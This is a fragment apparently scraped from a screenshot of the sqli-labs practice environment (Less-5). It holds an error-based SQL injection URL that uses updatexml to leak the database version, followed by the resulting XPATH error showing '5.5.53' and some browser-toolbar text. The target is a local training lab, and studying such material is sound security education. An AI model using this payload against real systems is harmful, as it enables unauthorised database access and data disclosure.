 http://1127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x5e,@@version,0x5e),1)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '^5.5.53^'